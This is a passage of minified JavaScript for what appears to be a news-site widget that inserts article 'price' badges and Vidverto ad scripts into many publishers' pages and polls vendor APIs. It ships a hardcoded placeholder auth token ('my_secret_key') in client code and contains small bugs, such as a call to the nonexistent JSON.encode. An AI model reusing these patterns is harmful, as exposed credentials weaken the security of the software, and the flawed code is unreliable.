.listing-title>h1.home-listing-title-inner>a")},sports5575:()=>{U.TargetContainerAppendToParent(".bt-post-title"),U.TargetContainerAppendToParent(".post-title"),U.TargetLinkAppendToParent(".widget-content>ul>li>a.label-name"),U.TargetLinkChildAppendToParent("a>.info>.popular-post-title",2),U.TargetLinkAppendToParent(".widget-content>span>a.label-name");const e=document.querySelector(".single-post .post-outer>.post>.post-header>.post-title>h2");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},publicroute:()=>{U.TargetContainerAppendToParent(".card-title",2),U.TargetLinkAppendToParent(".sports-left-section .text>h3>a",2),U.TargetLinkAppendToParent(".hero-content>h1>a",2),U.TargetLinkAppendToParent(".post-content>h3>a",2),U.TargetLinkAppendToParent(".news-post-content>h3>a",2),U.TargetLinkAppendToParent(".featured-post-content>h3>a",2);const e=document.querySelector(".news-details-page .news-details-section .news-details-left .news-details>h3");if(e&&0===e.parentNode.querySelectorAll(".qx-heading.qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},timesbull:()=>{if(window.self===window.top&&0===document.querySelectorAll("[id^='_vidverto-']").length&&document.querySelectorAll(".single.single-post article .entry-content")[0]){const e=document.querySelectorAll("article .entry-content")[0];if(e&&"none"!==getComputedStyle(e).display){const t=e.firstChild,n=document.createElement("script");n.innerHTML='!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-de670135ff664dee7b5a4f4e054b8a88");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("10687",t,{width:720,height:405})}))}(window,document);',n.id="_vidverto-de670135ff664dee7b5a4f4e054b8a88",e.insertBefore(n,t.nextSibling)}}U.padhaikare()},awaaz24x7:()=>{U.TargetLinkAppendToParent(".news-card-info>h3>a");const e=document.querySelector(".breadcrumb-wrap>.container>h1.breadcrumb-title");if(e&&0===e.parentNode.querySelectorAll(".qx-heading.qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},awaaz24x7india:()=>{U.TargetLinkAppendToParent(".article h4.headline>a"),U.TargetLinkChildAppendToParent(".uk-grid>div>div.mb-2>a>p",1);const e=document.querySelector(".uk-first-column>div>.heading>h3.fw-bold");if(e&&0===e.parentNode.querySelectorAll(".qx-heading.qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},doonxpress:()=>{U.kashmirglacier(),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title")},bolbindas:()=>{U.TargetContainerAppendToParent(".ak-module-title");const e=document.querySelector("h1.ak-post-title");if(e&&0===e.parentNode.querySelectorAll(".qx-heading.qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},mpangighati:()=>{U.entryTitleClass(),U.pangighati(),U.TargetLinkChildAppendToParent("a.featured_stories>.text_featured>.featured_post_title>.post_heading",3),U.TargetLinkChildAppendToParent("a.fa_list>.tf_list>.ft_list>.h_list",3),U.TargetLinkChildAppendToParent("a>h6.origin",1),U.TargetLinkChildAppendToParent("a.trd_itm_wrp>h3>span.trd_itm_ttl",2),U.TargetLinkChildAppendToParent("a>div>.fpt_crsl>.h_crsl",3);const e=document.querySelector(".main-article>header>h1");if(e&&0===e.parentNode.querySelectorAll(".qx-heading.qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},hindusthangaurav:()=>{U.TargetLinkAppendToParent("tr>td>ul>li>a"),U.TargetLinkAppendToParent("tr>td[width='87%']>a"),U.TargetLinkAppendToParent("td.small a"),U.TargetLinkAppendToParent("#Table9 tr>td>div>a");const e=document.querySelector("tr>td>b>u , td>b.title");if(e&&0===e.parentNode.querySelectorAll(".qx-heading.qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cg24news:()=>{U.TargetLinkAppendToParent(".text-limit-3>a"),U.TargetLinkAppendToParent(".text-limit-2>a"),U.TargetLinkAppendToParent("#text-limit-2->a"),U.TargetLinkAppendToParent("#text-limit-2>a");const e=document.querySelector(".main-content>.single>h6.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".qx-heading").forEach((e=>{e.style.setProperty("display","inline-block","important")}))},shikshaknews:()=>{U.padhaikare(),U.TargetContainerAppendToParent(".wppsac-post-title")},satyawani:()=>{U.xtratime(),U.TargetLinkAppendToParent(".content-area>h3>a")},k9media:()=>{if(0===document.querySelectorAll(".story-wrapper>.card-box [id^='_vidverto-']").length&&document.querySelectorAll(".story-wrapper>.card-box")[0]){const e=document.querySelectorAll(".story-wrapper>.card-box")[0];if(e&&"none"!==getComputedStyle(e).display){const t=e.firstChild,n=document.createElement("script");n.innerHTML='!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-9ed1a69494d483fcb5c198574d6e9d70");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("10809",t,{width:720,height:405})}))}(window,document);',n.id="_vidverto-9ed1a69494d483fcb5c198574d6e9d70",e.insertBefore(n,t.nextElementSibling)}}U.aapkikhabar(),document.querySelectorAll(".qx-heading").forEach((e=>{e.style.setProperty("display","inline","important")}))},pangighati:()=>{U.TargetLinkSiblingAppendToParent(".gb-container>h3.gb-headline.gb-headline-text","a.gb-container-link"),U.TargetContainerAppendToParent(".gb-headline.gb-headline-text");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},uklive24:()=>{U.TargetLinkChildAppendToParent(".mvp-feat2-main>a>div.mvp-feat2-main-text>div.mvp-feat2-main-title>h2.mvp-stand-title",3),U.TargetLinkChildAppendToParent(".mvp-feat2-sub-text>a>h2",1),U.TargetLinkChildAppendToParent(".mvp-main-blog-text>a>h2",1),U.TargetLinkChildAppendToParent(".mvp-feat3-text>a>h2",1),U.TargetLinkChildAppendToParent(".mvp-trend-widget-text>a>h2",1),U.TargetLinkChildAppendToParent(".mvp-feat1-story-text>a>h2",1),U.TargetLinkAppendToParent(".mvp-related-text>a"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a");let e=document.querySelector(".single.single-post h1.mvp-post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},brightbotsai:()=>{U.TargetContainerAppendToParent(".inner>h4.title,article>h4.title"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");let e=document.querySelector(".single.single-post h1.title");if(e&&0===e.parentNode.querySelectorAll(".qx-heading.qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},scoredunks:()=>{U.wordpress(),U.InarticleImage(".tdb-block-inner>.wp-block-heading"),U.SideImage(".tdi_62>.wpb_wrapper .td_block_inner")},tribevibein:()=>{U.TargetContainerAppendToParent(".post-title"),U.TargetContainerAppendToParent(".question__title"),document.querySelectorAll(".comment-body").forEach((e=>{const t=e.querySelector(".comment-text > .header-of-comment > .author.clearfix > .comment-meta"),n=`${window.location.href}#${e.id}`;let o=U.createQontentoWidget(n,!1);0===e.querySelectorAll("[qontento-widget]").length&&t.parentNode.insertBefore(o,t.nextSibling)}));const e=document.querySelector(".article-post h1.post-title>span");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},yojanasarkar:()=>{U.TargetContainerAppendToParent(".entry-title"),U.TargetContainerAppendToParent(".uagb-post__title.uagb-post__text"),U.TargetContainerAppendToParent(".elementor-post__title"),U.TargetLinkAppendToParent("ul.lcp_catlist>li>a");const e=document.querySelector(".single.single-post h1.elementor-heading-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".inside-article",0),U.MarkHeadline(".inside-article .entry-title>a"),U.MarkThumbnail(".inside-article .post-image>a"),U.MarkArticleContainer("article.elementor-post.elementor-grid-item"),U.MarkHeadline(".elementor-post__title>a"),U.MarkThumbnail("a.elementor-post__thumbnail__link"),U.MarkArticleContainer("ul.lcp_catlist>li"),U.MarkHeadline("ul.lcp_catlist>li>a"),U.MarkArticleContainer("article.uagb-post__inner-wrap"),U.MarkThumbnail("article.uagb-post__inner-wrap>div.uagb-post__image>a"),U.MarkHeadline(".uagb-post__title.uagb-post__text>a")},htcedws:()=>{U.TargetContainerAppendToParent("h3.post-title.entry-title");const e=document.querySelector(".post h3.post-title.entry-title:not(:has(*))");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},allwpinfo:()=>{U.TargetLinkAppendToParent("div.gb-headline.gb-headline-text>a , h2.gb-headline.gb-headline-text>a");const e=document.querySelector(".single.single-post h1.gb-headline.gb-headline-text");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},khabarpadtal:()=>{U.TargetContainerAppendToParent(".nr-post-title"),U.xtratime()},newcorbettsamachar:()=>{U.mknnews(),U.TargetContainerAppendToParent(".post-title , .jet-smart-listing__post-title, .entry-title");const e=document.querySelector(".entry-header>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},upbhoktakhabar:()=>{U.titleClass(),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title")},uttarakhandexpressnews:()=>{U.padhaikare(),U.TargetContainerAppendToParent(".mag-post-title")},meyropahad:()=>{U.TargetLinkAppendToParent("li>.spnc-post-content a , .spnc-entry-title a"),U.TargetLinkAppendToParent("ul.widget-recommended-post>li>a.a_effect1");const e=document.querySelector(".single.single-post .page-title>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cgupdates:()=>{U.TargetLinkChildAppendToParent("a>.text_limit-2",1);let e=document.querySelector(".single-post>.post-content>h3");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},uttarakhandkhabarnama:()=>{U.TargetContainerAppendToParent(".post-title"),U.entryTitleAndRecent()},getintohindi:()=>{U.padhaikare();const e=document.querySelector(".single.single-post h1.gb-headline.gb-headline-text");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.append(n)}},devbhumisamay:()=>{U.TargetLinkAppendToParent(".post-excerpt>h5>a"),U.TargetLinkAppendToParent(".post-excerpt>h3>a"),U.TargetLinkAppendToParent(".related-posts h3.h5>a"),U.TargetLinkChildAppendToParent(".post-nav > .row a > h3",1)},samacharsach:()=>{U.xtratime(),U.TargetLinkAppendToParent(".recent-posts-extended-title>a"),U.TargetLinkAppendToParent(".recent-posts-list-extended-title>a"),U.TargetLinkAppendToParent(".related-posts-title>a"),U.TargetLinkAppendToParent(".slide-caption>h3>a"),U.TargetLinkAppendToParent(".news-block-title>a")},darpannews:()=>{U.titleClass(),U.TargetLinkChildAppendToParent("a.relpost-block-single > div > .relpost-block-single-text",2),document.querySelectorAll(".relpost-block-single-text").forEach((e=>{e.style.maxHeight="2.5em",e.style.overflow="hidden"}))},samarthchhattisgarh:()=>{U.xtratime(),U.TargetContainerAppendToParent(".blogmagazine-post-title"),U.TargetContainerAppendToParent(".post-title")},nayabharat:()=>{U.TargetLinkChildAppendToParent("a>.small-news-card>div>div>div>h3.title",5),U.TargetLinkChildAppendToParent("a>article>h3.title",2);const e=document.querySelector(".container>.row h2.post-title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.append(n)}},atnsamachar:()=>{U.TargetContainerAppendToParent(".post-title");const e=document.querySelector(".post-header > .row h1.title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.append(n)}},publicroutenew:()=>{U.dynamicexpress(),U.samacharadda},aynnews:()=>{U.TargetContainerAppendToParent(".tyard-title , .ty-bonos-entry , .item-title , .post-title , .related-title , .post-summary > h3 > a");let e=document.querySelector(".post-head>h1.post-title.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},adaninews:()=>{U.dynamicexpress(),document.querySelectorAll(".qx-heading").forEach((e=>{e.style.setProperty("clear","none","important")}))},news14today:()=>{U.rahasyambharat();const e=document.querySelector("#qx-popup-container");e&&(e.style.fontFamily="initial");const t=document.querySelectorAll(".qx-heading h5");for(let e=0;e<t.length;e++)t[e].style.fontFamily="initial"},blessingjames:()=>{U.entryTitleAndRecent();let e=document.querySelector(".single.single-post section.aux-widget-modern-heading > .aux-widget-inner > h2.aux-modern-heading-primary");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},globalbharattv:()=>{U.TargetLinkAppendToParent(".rsl-left-head > a , .mlr-head > a , .ts-r-bottom > a , .main-block-head > a , .cat-content-head > a");let e=document.querySelector(".main-block > .main-block-head > h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cgnewsplus24com:()=>{U.TargetLinkAppendToSelf("h3.title > a"),U.TargetLinkAppendToSelf("div.img-container>img ");let e=document.querySelector("h1.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},anmolnews24:()=>{U.TargetContainerAppendToParent("h2.post-title");let e=document.querySelector("h1.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},shorsandesh:()=>{U.TargetLinkChildAppendToParent(".box>a>.carousel-caption , .topic > a > h3 , .topic > a > h4 , .vid-thumb > a > h4",1),U.TargetLinkChildAppendToParent("a>.box>.carousel-caption , a>.sec-info>h3",2),U.TargetLinkChildAppendToParent("ul.list-unstyled > li > a > .row > div > h4",3);let e=document.querySelector(".sec-topic .sec-topic > div > div > h3");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},dailybollywoodnews:()=>{U.TargetLinkAppendToParent(".cart-post-title > a , .banner-mid-post-title > a , .post-right-title > a , .card-blog-post-title > a , .post-blog-title > a");let e=document.querySelector(".single-post .blog-section-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},just36news:()=>{U.TargetLinkAppendToParent(".vk-item-caption-text > h2 > a , .vk-sec-2-slide-bog-caption > h2 > a , .vk-item-ep-text > h2 > a , .vk-fashion-sec-2-left-content > h2 > a");let e=document.querySelector(".entry-header");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},prayagbharat:()=>{U.TargetLinkAppendToParent(".nd-banner-post-title > a , .entry-title > a , .wp-block-latest-posts__post-title");let e=document.querySelector(".entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},cgvarta:()=>{U.TargetContainerAppendToParent(".thumb-title"),U.TargetContainerAppendToParent(".post-title");const e=document.querySelector("h1.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},nationalnewsnetwork:()=>{U.entryTitleClass();const e=document.querySelector("h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelector("h3.entry-title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}const n=document.querySelector("h1.s-title");if(n&&0===n.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let t=U.createQontentoWidget(e,!0);n.parentNode.insertBefore(t,n.nextSibling)}},mughalempirehistoryindia:()=>{U.TargetContainerAppendToParent(".post-title");const e=document.querySelector("h3.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},vijayupadhyay:()=>{U.TargetContainerAppendToParent(".caption >h2 > a , .card__post__title > h5 > a , .cv-post-title > a , .jp-relatedposts-post-title > a , .entry-title > a");const e=document.querySelector("h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},scgnews:()=>{U.TargetContainerAppendToParent(".post-title, .entry-title, .item-title, .fn__title, .post_title, h4.title"),U.TargetContainerAppendToParent("ul.menu>li>a"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");const e=document.querySelector("h1.post-title, h2.post-title, h3.post-title, .fn__maintitle, h1.entry-title, h1.title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},furryFort:()=>{const e=document.querySelector("h1, h2, h3, h4, h5");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},reviewtaskers:()=>{U.TargetContainerAppendToParent(".text-2xl");const e=document.querySelector("h1.text-4xl");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},viralclipvideo:()=>{U.TargetContainerAppendToParent(".youtube-video-item");const e=document.querySelector("h1.youtube-video-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},khabarchhattisgarh24:()=>{U.TargetLinkAppendToParent(".h2, .h4, .h6");const e=document.querySelector("h1.text-secondary.text-uppercase");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},chhattisgarhabhitak:()=>{U.TargetLinkAppendToParent(".mn-title, .cn-title"),U.MarkArticleContainer("ul.fa-ul>li");const e=document.querySelector(".sn-content>h2");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}}},Y=U;new class{constructor(e){e&&Object.keys(e).length&&e.currency?this.options={...e,popup:!e.popup||e.popup}:this.options={theme:"dark",demand:!0,popup:!0,currency:"inr"},this.articleUrls=[],this.environment="uklive24",this.currentPage=window.top.location.href,this.pub="uklive24,pratipakshsamvad,nainitalexpress,topkikhabar,kasturinews,parvatprerna,pahadikhabarnama,uttarakhandtodaynews,haridwartodaynews,atombombnews,kasturinews,devbhoomilive24",this.signalVersion="version1",this.popupVersion="version1"}async LoadConfig(){try{const e=await fetch(`https://zzazz.com/api/publisher-dashboard/v1/widget-configuration?domainId=${window.location.hostname.replace("www.","")}`,{method:"GET",redirect:"follow"}),t=await e.json();t.ok&&(this.signalVersion=t?.data?.signalVersion??this.signalVersion,this.popupVersion=t?.data?.popupVersion??this.popupVersion,this.options.currency=t?.data?.currency??this.options.currency)}catch(e){console.log(e)}}UpdateDesign(){const e=document.querySelector("#qx-popup-container");if(e){for(;e.classList.length>0;)e.classList.remove(e.classList[0]);this.popupVersion&&e.classList.add(this.popupVersion)}document.querySelectorAll(".qx-heading").forEach((e=>{const t=e.classList.contains("qx-article");for(;e.classList.length>0;)e.classList.remove(e.classList[0]);e.classList.add(".qx-heading"),t&&e.classList.add(".qx-article"),e?.classList.add(this.signalVersion)}))}SetObserver(){const e=new MutationObserver((e=>{this.currentPage!==window.top.location.href&&window.top.location.href===window.location.href&&(this.currentPage=window.location.href,this.articleUrls=[],this.getUrls(),r.trackPageView(window.location.href,this.options.currency))}));e.observe(document.head,{childList:!0,subtree:!1}),document.head.querySelector("title")&&e.observe(document.head.querySelector("title"),{childList:!0,subtree:!1})}async load(){r.trackPageView(window.location.href,this.options.currency),await this.LoadConfig(),this.addPopupContainer(),this.UpdateDesign(),this.addCss(),Y.inject(this.environment);const e=this.getUrls();this.addEmpty(e,{});const t=await this.getPrices(e,!0);this.render(t),window===window.top&&this.SetObserver(),setTimeout((()=>{this.reloadPrices()}),3e3),setTimeout((()=>{this.checkForNewArticles()}),3e3)}getUrls(){const e=document.querySelectorAll("[qontento-widget],[qx-widget]"),t=[];for(let n=0;n<e.length;n++){const o=e[n];-1===t.indexOf(o.getAttribute("data-url"))&&t.push(o.getAttribute("data-url"))}return this.articleUrls=t,t}getPrices=async(e,t)=>{if(!(e.length>0))return{};try{const o={},a=await fetch("https://v.zzazz.com/v2/price",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:"businesskhaskhabar"===this.environment?JSON.encode({currency:this.options.currency||"inr",urls:e}):JSON.stringify({currency:this.options.currency||"inr",urls:e})});var n=await a.json();return e.forEach((e=>{o[e]=n[e]})),t&&r.bulkPriceEvent(n,this.options.currency),o}catch(e){return{}}};getHighLow=async e=>{if(!(e.length>0))return{};try{const n=await fetch("https://ve2.kunato.ai/article_stats",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:"businesskhaskhabar"===this.environment?JSON.encode({currency:this.options.currency||"inr",urls:e}):JSON.stringify({currency:this.options.currency||"inr",urls:e})});var t=await n.json();t.ok&&i.emit("highLow",t.data)}catch(e){return{}}};getPublishingSimilar=async e=>{if(!(e.length>0))return{};try{const n=await fetch("https://ve-back.kunato.ai/staging/api/article/publishers",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","VE-AUTH-TOKEN":"my_secret_key"},body:"businesskhaskhabar"===this.environment?JSON.encode({currency:this.options.currency||"inr",urls:e}):JSON.stringify({currency:this.options.currency||"inr",urls:e})});var t=await n.json();t.ok&&i.emit("publishingSimilar",t.data)}catch(e){return{}}};render(e){Object.keys(e).forEach((t=>{this.renderSingle(t,e[t])}))}renderSingle(e,t){t&&document.querySelectorAll(`[qontento-widget][data-url="${e}"],[qx-widget][data-url="${e}"]`).forEach((n=>{if(!n.hasChildNodes()||n.querySelector(".qx-widget-article-no-price")){this.signalVersion&&n.classList.add(this.signalVersion);const o=Math.random().toString().substr(2,20);new V(n,o,e,t,this.options).render()}}))}async reloadPrices(){const e=await this.getPrices(this.articleUrls);this.emit(e),await setTimeout(this.reloadPrices.bind(this),3e3)}emit=e=>{i.emit("prices",e)};async checkForNewArticles(){Y.inject(this.environment);const e=this.getNewUrls();if(e.length>0){const t=await this.getPrices(e,!0);this.render(t),this.addEmpty(e,t)}await setTimeout(this.checkForNewArticles.bind(this),3e3)}getNewUrls(){const e=document.querySelectorAll("[qontento-widget],[qontento-widget]"),t=[];for(let n=0;n<e.length;n++){const o=e[n];-1===this.articleUrls.indexOf(o.getAttribute("data-url"))?(t.push(o.getAttribute("data-url")),this.articleUrls.push(o.getAttribute("data-url"))):o.hasChildNodes()&&!o.querySelector(".qx-widget-article-no-price")||t.push(o.getAttribute("data-url"))}return t}addEmpty(e,t){e.forEach((e=>{this.addEmptySingle(e,t[e])}))}addEmptySingle(e,t){t||document.querySelectorAll(`[qontento-widget][data-url="${e}"],[qx-widget][data-url="${e}"]`).forEach((n=>{if(!n.hasChildNodes()){const o=Math.random().toString().substr(2,20);new V(n,o,e,t,this.options).renderEmpty()}}))}addPopupContainer(){if(0===document.querySelectorAll("#qx-popup-container").length){const e=document.createElement("div");e.id="qx-popup-container",document.body.appendChild(e)}}addCss(){if(document.querySelectorAll("script#kunato_js-js , script#kunato-widget-js, script#kunato_js-is").length>0&&0===document.querySelectorAll("link#kunato_css-css").length){const e=(this.pub,document.querySelectorAll("script#kunato_js-js , script#kunato-widget-js, script#kunato_js-is")[0].getAttribute("data-two_delay_src")?document.querySelectorAll("script#kunato_js-js , script#kunato-widget-js, script#kunato_js-is")[0].getAttribute("data-two_delay_src").replace("widget.js","widget.css"):document.querySelectorAll("script#kunato_js-js , script#kunato-widget-js, script#kunato_js-is")[0].src.replace("widget.js","widget.css")),t=document.createElement("link");t.rel="stylesheet",t.href=e,t.id="kunato_css-css",document.head.append(t)}}replaceLogo(){document.querySelectorAll(".vidverto__logo").forEach((e=>{if(!e.querySelector("a.kunato-link")){for(;e.firstChild;)e.removeChild(e.firstChild);const t=document.createElement("a");t.href="https://partner.kunato.io/",t.target="_blank",t.innerHTML='<svg height="1em" viewBox="0 0 900 191" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path d="M274.152 50.5588V120.629C274.152 141.434 257.161 158.174 236.58 158.174C215.759 158.174 199.007 141.434 199.007 120.629V50.5588H166.46V120.629C166.46 159.37 197.81 190.698 236.58 190.698C275.11 190.698 306.7 159.37 306.7 120.629V50.5588H274.152Z" fill="white"/>\n                <path d="M405.311 50.5588C366.542 50.5588 335.191 82.1261 335.191 120.629V190.698H367.738V120.629C367.738 100.062 384.491 83.0826 405.311 83.0826C425.892 83.0826 442.884 100.062 442.884 120.629V190.698H475.431V120.629C475.431 82.1261 443.841 50.5588 405.311 50.5588Z" fill="white"/>\n                <path d="M570.698 50.5588C531.929 50.5588 500.578 82.1261 500.578 120.629C500.578 159.37 531.929 190.698 570.698 190.698H575.006V158.174H570.698C549.877 158.174 533.125 141.434 533.125 120.629C533.125 100.062 549.877 83.0826 570.698 83.0826H608.271V190.698H640.818V50.5588H570.698Z" fill="white"/>\n                <path d="M708.803 50.5588V14.687H676.255V190.698H708.803V83.0826H744.7V50.5588H708.803Z" fill="white"/>\n                <path d="M829.88 50.5588C791.111 50.5588 759.76 82.1261 759.76 120.629C759.76 159.37 791.111 190.698 829.88 190.698C868.41 190.698 900 159.37 900 120.629C900 82.1261 868.41 50.5588 829.88 50.5588ZM829.88 158.174C809.059 158.174 792.307 141.434 792.307 120.629C792.307 100.062 809.059 83.0826 829.88 83.0826C850.461 83.0826 867.453 100.062 867.453 120.629C867.453 141.434 850.461 158.174 829.88 158.174Z" fill="white"/>\n                <rect width="36.5626" height="190.938" fill="white"/>\n                <path d="M114.769 2.03174H148.285V18.2818L93.4408 89.3756C93.4408 89.3756 89.1583 93.2949 89.3783 96.485C89.5751 99.3383 93.4408 102.579 93.4408 102.579L148.285 173.673V189.923H114.769L57.8938 113.751C57.8938 113.751 52.8157 103.513 52.8157 96.485C52.8157 89.4568 57.8938 79.2194 57.8938 79.2194L114.769 2.03174Z" fill="white"/>\n                </svg>\n                ',t.classList.add("kunato-link"),e.append(t),e.style.setProperty("display","block","important")}})),setTimeout((()=>{this.replaceLogo()}),1e3)}}(window.qxSettings).load()})()})();